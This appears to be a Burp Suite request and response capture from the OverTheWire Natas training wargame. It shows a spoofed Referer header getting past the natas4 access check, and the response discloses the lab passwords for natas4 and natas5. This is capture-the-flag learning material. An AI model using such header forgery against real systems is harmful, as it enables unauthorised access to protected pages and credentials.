 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 Referer: http://natas5.natas.labs.overthewire.org/
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Apr 2021 13:16:45 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 962
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ"
};
</script>
</head>
19 <body>
20 <h1>
natas4
</h1>
21 <div id="content">
22
23 Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
24 <br/>
25 <div id="viewsource">
<a href="index.php">Refresh page</a>
</div>
26 </div>
27 </body>
28 </html>
29